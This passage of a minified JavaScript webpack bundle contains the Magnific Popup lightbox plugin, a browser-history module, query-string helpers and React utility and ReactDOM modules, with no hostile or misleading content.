t.updateItemHTML();t.types=[],o="",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=r,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=f("bg").on("click.mfp",function(){t.close()}),t.wrap=f("wrap").attr("tabindex",-1).on("click.mfp",function(e){t._checkIfClose(e.target)&&t.close()}),t.container=f("container",t.wrap)),t.contentContainer=f("content"),t.st.preloader&&(t.preloader=f("preloader",t.container,t.st.tLoading));var u=e.magnificPopup.modules;for(i=0;i<u.length;i++){var h=u[i];h=h.charAt(0).toUpperCase()+h.slice(1),t["init"+h].call(t)}p("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(l("MarkupParse",function(e,t,n,r){n.close_replaceWith=d(r.type)}),o+=" mfp-close-btn-in"):t.wrap.append(d())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:r.height(),position:"absolute"}),t.st.enableEscapeKey&&r.on("keyup.mfp",function(e){27===e.keyCode&&t.close()}),c.on("resize.mfp",function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var v=t.wH=c.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(v)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var y=t.st.mainClass;return t.isIE7&&(y+=" mfp-ie7"),y&&t._addClassToMFP(y),t.updateItemHTML(),p("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP("mfp-ready"),t._setFocus()):t.bgOverlay.addClass("mfp-ready"),r.on("focusin.mfp",t._onFocusIn)},16),t.isOpen=!0,t.updateSize(v),p("Open"),n},close:function(){t.isOpen&&(p("BeforeClose"),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP("mfp-removing"),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){p("Close");var n="mfp-removing mfp-ready ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}r.off("keyup.mfp focusin.mfp"),t.ev.off(".mfp"),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,p("AfterClose")},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,r=window.innerHeight*n;t.wrap.css("height",r),t.wH=r}else t.wH=e||c.height();t.fixedContentPos||t.wrap.css("height",t.wH),p("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var r=n.type;if(p("BeforeChange",[t.currItem?t.currItem.type:"",r]),t.currItem=n,!t.currTemplate[r]){var o=!!t.st[r]&&t.st[r].markup;p("FirstMarkupParse",o),t.currTemplate[r]=!o||e(o)}i&&i!==n.type&&t.container.removeClass("mfp-"+i+"-holder");var a=t["get"+r.charAt(0).toUpperCase()+r.slice(1)](n,t.currTemplate[r]);t.appendContent(a,r),n.preloaded=!0,p("Change",n),i=n.type,t.container.prepend(t.contentContainer),p("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(d()):t.content=e:t.content="",p("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var r,i=t.items[n];if(i.tagName?i={el:e(i)}:(r=i.type,i={data:i,src:i.src}),i.el){for(var o=t.types,a=0;a<o.length;a++)if(i.el.hasClass("mfp-"+o[a])){r=o[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=r||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,p("ElementParse",i),t.items[n]},addGroup:function(e,n){var r=function(r){r.mfpEl=this,t._openClick(r,e,n)};n||(n={});var i="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(i).on(i,r)):(n.isObj=!1,n.delegate?e.off(i).on(i,n.delegate,r):(n.items=e,e.off(i).on(i,r)))},_openClick:function(n,r,i){if((void 0!==i.midClick?i.midClick:e.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var o=void 0!==i.disableOn?i.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(c.width()<o)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),i.el=e(n.mfpEl),i.delegate&&(i.items=r.find(i.delegate)),t.open(i)}},updateStatus:function(e,r){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),r||"loading"!==e||(r=t.st.tLoading);var i={status:e,text:r};p("UpdateStatus",i),e=i.status,r=i.text,t.preloader.html(r),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass("mfp-prevent-close")){var r=t.st.closeOnContentClick,i=t.st.closeOnBgClick;if(r&&i)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(r)return!0}else if(i&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?r.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(t,n,r){var i;r.data&&(n=e.extend(r.data,n)),p("MarkupParse",[t,n,r]),e.each(n,function(n,r){if(void 0===r||!1===r)return!0;if(i=n.split("_"),i.length>1){var o=t.find(".mfp-"+i[0]);if(o.length>0){var a=i[1];"replaceWith"===a?o[0]!==r[0]&&o.replaceWith(r):"img"===a?o.is("img")?o.attr("src",r):o.replaceWith(e("<img>").attr("src",r).attr("class",o.attr("class"))):o.attr(i[1],r)}}else t.find(".mfp-"+n).html(r)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:s.prototype,modules:[],open:function(t,n){return h(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(n){h();var r=e(this);if("string"==typeof n)if("open"===n){var i,o=u?r.data("magnificPopup"):r[0].magnificPopup,a=parseInt(arguments[1],10)||0;o.items?i=o.items[a]:(i=r,o.delegate&&(i=i.find(o.delegate)),i=i.eq(a)),t._openClick({mfpEl:i},r,o)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),u?r.data("magnificPopup",n):r[0].magnificPopup=n,t.addGroup(r,n);return r};var m,g,y,b=function(){y&&(g.after(y.addClass(m)).detach(),y=null)};e.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push("inline"),l("Close.inline",function(){b()})},getInline:function(n,r){if(b(),n.src){var i=t.st.inline,o=e(n.src);if(o.length){var a=o[0].parentNode;a&&a.tagName&&(g||(m=i.hiddenClass,g=f(m),m="mfp-"+m),y=o.after(g).detach().removeClass(m)),t.updateStatus("ready")}else t.updateStatus("error",i.tNotFound),o=e("<div>");return n.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(r,{},n),r}}});var x,w=function(){x&&e(document.body).removeClass(x)},_=function(){w(),t.req&&t.req.abort()};e.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push("ajax"),x=t.st.ajax.cursor,l("Close.ajax",_),l("BeforeChange.ajax",_)},getAjax:function(n){x&&e(document.body).addClass(x),t.updateStatus("loading");var r=e.extend({url:n.src,success:function(r,i,o){var a={data:r,xhr:o};p("ParseAjax",a),t.appendContent(e(a.data),"ajax"),n.finished=!0,w(),t._setFocus(),setTimeout(function(){t.wrap.addClass("mfp-ready")},16),t.updateStatus("ready"),p("AjaxContentAdded")},error:function(){w(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(r),""}}});var S,C=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var r=t.st.image.titleSrc;if(r){if(e.isFunction(r))return r.call(t,n);if(n.el)return n.el.attr(r)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,r=".image";t.types.push("image"),l("Open"+r,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),l("Close"+r,function(){n.cursor&&e(document.body).removeClass(n.cursor),c.off("resize.mfp")}),l("Resize"+r,t.resizeImage),t.isLowIE&&l("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,S&&clearInterval(S),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,r=e.img[0],i=function(o){S&&clearInterval(S),S=setInterval(function(){if(r.naturalWidth>0)return void t._onImageHasSize(e);n>200&&clearInterval(S),n++,3===n?i(10):40===n?i(50):100===n&&i(500)},o)};i(1)},getImage:function(n,r){var i=0,o=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,p("ImageLoadComplete")):(i++,i<200?setTimeout(o,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,u=r.find(".mfp-img");if(u.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",o).on("error.mfploader",a),c.src=n.src,u.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(r,{title:C(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(S&&clearInterval(S),n.loadError?(r.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(r.removeClass("mfp-loading"),t.updateStatus("ready")),r):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,r.addClass("mfp-loading"),t.findImageSize(n)),r)}}});var O,j=function(){return void 0===O&&(O=void 0!==document.createElement("p").style.MozTransform),O};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,r=".zoom";if(n.enabled&&t.supportsTransition){var i,o,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),r="all "+n.duration/1e3+"s "+n.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return i["-webkit-"+o]=i["-moz-"+o]=i["-o-"+o]=i[o]=r,t.css(i),t},u=function(){t.content.css("visibility","visible")};l("BuildControls"+r,function(){if(t._allowZoom()){if(clearTimeout(i),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void u();o=s(e),o.css(t._getOffset()),t.wrap.append(o),i=setTimeout(function(){o.css(t._getOffset(!0)),i=setTimeout(function(){u(),setTimeout(function(){o.remove(),e=o=null,p("ZoomAnimationEnded")},16)},a)},16)}}),l("BeforeClose"+r,function(){if(t._allowZoom()){if(clearTimeout(i),t.st.removalDelay=a,!e){if(!(e=t._getItemToZoom()))return;o=s(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout(function(){o.css(t._getOffset())},16)}}),l("Close"+r,function(){t._allowZoom()&&(u(),o&&o.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var r;r=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var i=r.offset(),o=parseInt(r.css("padding-top"),10),a=parseInt(r.css("padding-bottom"),10);i.top-=e(window).scrollTop()-o;var s={width:r.width(),height:(u?r.innerHeight():r[0].offsetHeight)-a-o};return j()?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});var E=function(e){if(t.currTemplate.iframe){var n=t.currTemplate.iframe.find("iframe");n.length&&(e||(n[0].src="//about:blank"),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push("iframe"),l("BeforeChange",function(e,t,n){t!==n&&("iframe"===t?E():"iframe"===n&&E(!0))}),l("Close.iframe",function(){E()})},getIframe:function(n,r){var i=n.src,o=t.st.iframe;e.each(o.patterns,function(){if(i.indexOf(this.index)>-1)return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var a={};return o.srcAction&&(a[o.srcAction]=i),t._parseMarkup(r,a,n),t.updateStatus("ready"),r}}});var T=function(e){var n=t.items.length;return e>n-1?e-n:e<0?n+e:e},k=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery";if(t.direction=!0,!n||!n.enabled)return!1;o+=" mfp-gallery",l("Open"+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),r.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),l("UpdateStatus"+i,function(e,n){n.text&&(n.text=k(n.text,t.currItem.index,t.items.length))}),l("MarkupParse"+i,function(e,r,i,o){var a=t.items.length;i.counter=a>1?k(n.tCounter,o.index,a):""}),l("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var r=n.arrowMarkup,i=t.arrowLeft=e(r.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),o=t.arrowRight=e(r.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");i.click(function(){t.prev()}),o.click(function(){t.next()}),t.container.append(i.add(o))}}),l("Change"+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),l("Close"+i,function(){r.off(i),t.wrap.off("click"+i),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=T(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=T(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,r=Math.min(n[0],t.items.length),i=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?i:r);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?r:i);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=T(n),!t.items[n].preloaded){var r=t.items[n];r.parsed||(r=t.parseEl(n)),p("LazyLoad",r),"image"===r.type&&(r.img=e('<img class="mfp-img" />').on("load.mfploader",function(){r.hasSize=!0}).on("error.mfploader",function(){r.hasSize=!0,r.loadError=!0,p("LazyLoadError",r)}).attr("src",r.src)),r.preloaded=!0}}}});e.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(l("ImageHasSize.retina",function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),l("ElementParse.retina",function(t,r){r.src=e.replaceSrc(r,n)}))}}}}),h()})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(337),s=r(a),u=n(714),c=r(u),l=n(715),f=n(338),p=n(718),d=r(p),h=n(719),v=function(){try{return window.history.state||{}}catch(e){return{}}},m=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,c.default)(h.canUseDOM,"Browser history needs a DOM");var t=window.history,n=(0,h.supportsHistory)(),r=!(0,h.supportsPopStateOnHashChange)(),a=e.forceRefresh,u=void 0!==a&&a,p=e.getUserConfirmation,m=void 0===p?h.getConfirmation:p,g=e.keyLength,y=void 0===g?6:g,b=e.basename?(0,f.stripTrailingSlash)((0,f.addLeadingSlash)(e.basename)):"",x=function(e){var t=e||{},n=t.key,r=t.state,i=window.location,a=i.pathname,s=i.search,u=i.hash,c=a+s+u;return b&&(c=(0,f.stripPrefix)(c,b)),o({},(0,f.parsePath)(c),{state:r,key:n})},w=function(){return Math.random().toString(36).substr(2,y)},_=(0,d.default)(),S=function(e){o(B,e),B.length=t.length,_.notifyListeners(B.location,B.action)},C=function(e){(0,h.isExtraneousPopstateEvent)(e)||E(x(e.state))},O=function(){E(x(v()))},j=!1,E=function(e){if(j)j=!1,S();else{_.confirmTransitionTo(e,"POP",m,function(t){t?S({action:"POP",location:e}):T(e)})}},T=function(e){var t=B.location,n=R.indexOf(t.key);-1===n&&(n=0);var r=R.indexOf(e.key);-1===r&&(r=0);var i=n-r;i&&(j=!0,A(i))},k=x(v()),R=[k.key],P=function(e){return b+(0,f.createPath)(e)},N=function(e,r){(0,s.default)(!("object"===(void 0===e?"undefined":i(e))&&void 0!==e.state&&void 0!==r),"You should avoid providing a 2nd state argument to push when the 1st argument is a location-like object that already has state; it is ignored");var o=(0,l.createLocation)(e,r,w(),B.location);_.confirmTransitionTo(o,"PUSH",m,function(e){if(e){var r=P(o),i=o.key,a=o.state;if(n)if(t.pushState({key:i,state:a},null,r),u)window.location.href=r;else{var c=R.indexOf(B.location.key),l=R.slice(0,-1===c?0:c+1);l.push(o.key),R=l,S({action:"PUSH",location:o})}else(0,s.default)(void 0===a,"Browser history cannot push state in browsers that do not support HTML5 history"),window.location.href=r}})},F=function(e,r){(0,s.default)(!("object"===(void 0===e?"undefined":i(e))&&void 0!==e.state&&void 0!==r),"You should avoid providing a 2nd state argument to replace when the 1st argument is a location-like object that already has state; it is ignored");var o=(0,l.createLocation)(e,r,w(),B.location);_.confirmTransitionTo(o,"REPLACE",m,function(e){if(e){var r=P(o),i=o.key,a=o.state;if(n)if(t.replaceState({key:i,state:a},null,r),u)window.location.replace(r);else{var c=R.indexOf(B.location.key);-1!==c&&(R[c]=o.key),S({action:"REPLACE",location:o})}else(0,s.default)(void 0===a,"Browser history cannot replace state in browsers that do not support HTML5 history"),window.location.replace(r)}})},A=function(e){t.go(e)},M=function(){return A(-1)},I=function(){return A(1)},L=0,D=function(e){L+=e,1===L?((0,h.addEventListener)(window,"popstate",C),r&&(0,h.addEventListener)(window,"hashchange",O)):0===L&&((0,h.removeEventListener)(window,"popstate",C),r&&(0,h.removeEventListener)(window,"hashchange",O))},q=!1,H=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=_.setPrompt(e);return q||(D(1),q=!0),function(){return q&&(q=!1,D(-1)),t()}},U=function(e){var t=_.appendListener(e);return D(1),function(){D(-1),t()}},B={length:t.length,action:"POP",location:k,createHref:P,push:N,replace:F,go:A,goBack:M,goForward:I,block:H,listen:U};return B};t.default=m},function(e,t,n){"use strict";var r=function(){};e.exports=r},function(e,t,n){"use strict";t.__esModule=!0;t.addLeadingSlash=function(e){return"/"===e.charAt(0)?e:"/"+e},t.stripLeadingSlash=function(e){return"/"===e.charAt(0)?e.substr(1):e},t.stripPrefix=function(e,t){return 0===e.indexOf(t)?e.substr(t.length):e},t.stripTrailingSlash=function(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e},t.parsePath=function(e){var t=e||"/",n="",r="",i=t.indexOf("#");-1!==i&&(r=t.substr(i),t=t.substr(0,i));var o=t.indexOf("?");return-1!==o&&(n=t.substr(o),t=t.substr(0,o)),t=decodeURI(t),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}},t.createPath=function(e){var t=e.pathname,n=e.search,r=e.hash,i=encodeURI(t||"/");return n&&"?"!==n&&(i+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(i+="#"===r.charAt(0)?r:"#"+r),i}},function(e,t,n){"use strict";function r(){return window.location.search.substring(1)}function i(){return r().split("&")}function o(e,t){var n=t,r=e;n||(n=window.location.href),r=r.replace(/[[\]]/g,"\\$&");var i=new RegExp("[?&]"+r+"(=([^&#]*)|&|#|$)","i"),o=i.exec(n);return o?o[2]?decodeURIComponent(o[2].replace(/\+/g," ")):"":null}function a(e,t){if(!t||!e)return[];var n=[];return e.split("&").forEach(function(e){0!==e.split("=")[0].indexOf(t)&&n.push(e)}),n}Object.defineProperty(t,"__esModule",{value:!0}),t.getQueryParams=r,t.splitQueryParams=i,t.getParameterByName=o,t.getNonRelatedQueryStrings=a},function(e,t,n){"use strict";function r(e){return(""+e).replace(x,"$&/")}function i(e,t){this.func=e,this.context=t,this.count=0}function o(e,t,n){var r=e.func,i=e.context;r.call(i,t,e.count++)}function a(e,t,n){if(null==e)return e;var r=i.getPooled(t,n);g(e,o,r),i.release(r)}function s(e,t,n,r){this.result=e,this.keyPrefix=t,this.func=n,this.context=r,this.count=0}function u(e,t,n){var i=e.result,o=e.keyPrefix,a=e.func,s=e.context,u=a.call(s,t,e.count++);Array.isArray(u)?c(u,i,n,m.thatReturnsArgument):null!=u&&(v.isValidElement(u)&&(u=v.cloneAndReplaceKey(u,o+(!u.key||t&&t.key===u.key?"":r(u.key)+"/")+n)),i.push(u))}function c(e,t,n,i,o){var a="";null!=n&&(a=r(n)+"/");var c=s.getPooled(t,a,i,o);g(e,u,c),s.release(c)}function l(e,t,n){if(null==e)return e;var r=[];return c(e,r,null,t,n),r}function f(e,t,n){return null}function p(e,t){return g(e,f,null)}function d(e){var t=[];return c(e,t,null,m.thatReturnsArgument),t}var h=n(721),v=n(90),m=n(33),g=n(343),y=h.twoArgumentPooler,b=h.fourArgumentPooler,x=/\/+/g;i.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},h.addPoolingTo(i,y),s.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},h.addPoolingTo(s,b);var w={forEach:a,map:l,mapIntoWithKeyPrefixInternal:c,count:p,toArray:d};e.exports=w},function(e,t,n){"use strict";var r=!1;e.exports=r},function(e,t,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=r},function(e,t,n){"use strict";function r(e,t){return e&&"object"==typeof e&&null!=e.key?c.escape(e.key):t.toString(36)}function i(e,t,n,o){var p=typeof e;if("undefined"!==p&&"boolean"!==p||(e=null),null===e||"string"===p||"number"===p||"object"===p&&e.$$typeof===s)return n(o,e,""===t?l+r(e,0):t),1;var d,h,v=0,m=""===t?l:t+f;if(Array.isArray(e))for(var g=0;g<e.length;g++)d=e[g],h=m+r(d,g),v+=i(d,h,n,o);else{var y=u(e);if(y){var b,x=y.call(e);if(y!==e.entries)for(var w=0;!(b=x.next()).done;)d=b.value,h=m+r(d,w++),v+=i(d,h,n,o);else for(;!(b=x.next()).done;){var _=b.value;_&&(d=_[1],h=m+c.escape(_[0])+f+r(d,0),v+=i(d,h,n,o))}}else if("object"===p){var S="",C=String(e);a("31","[object Object]"===C?"object with keys {"+Object.keys(e).join(", ")+"}":C,S)}}return v}function o(e,t,n){return null==e?0:i(e,"",t,n)}var a=n(89),s=(n(66),n(342)),u=n(344),c=(n(5),n(345)),l=(n(9),"."),f=":";e.exports=o},function(e,t,n){"use strict";function r(e){var t=e&&(i&&e[i]||e[o]);if("function"==typeof t)return t}var i="function"==typeof Symbol&&Symbol.iterator,o="@@iterator";e.exports=r},function(e,t,n){"use strict";function r(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}function i(e){var t=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===e[0]&&"$"===e[1]?e.substring(2):e.substring(1))).replace(t,function(e){return n[e]})}var o={escape:r,unescape:i};e.exports=o},function(e,t,n){"use strict";var r={};e.exports=r},function(e,t,n){"use strict";function r(e){return o.isValidElement(e)||i("143"),e}var i=n(89),o=n(90);n(5);e.exports=r},function(e,t,n){"use strict";e.exports=n(349)},function(e,t,n){"use strict";var r=n(25),i=n(728),o=n(372),a=n(103),s=n(61),u=n(799),c=n(800),l=n(373),f=n(801);n(9);i.inject();var p={findDOMNode:c,render:o.render,unmountComponentAtNode:o.unmountComponentAtNode,version:u,unstable_batchedUpdates:s.batchedUpdates,unstable_renderSubtreeIntoContainer:f};"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.inject&&__REACT_DEVTOOLS_GLOBAL_HOOK__.inject({ComponentTree:{getClosestInstanceFromNode:r.getClosestInstanceFromNode,getNodeFromInstance:function(e){return e._renderedComponent&&(e=l(e)),e?r.getNodeFromInstance(e):null}},Mount:o,Reconciler:a});e.exports=p},function(e,t,n){"use strict";var r={hasCachedChildNodes:1};e.exports=r},function(e,t,n){"use strict";function r(e,t){return 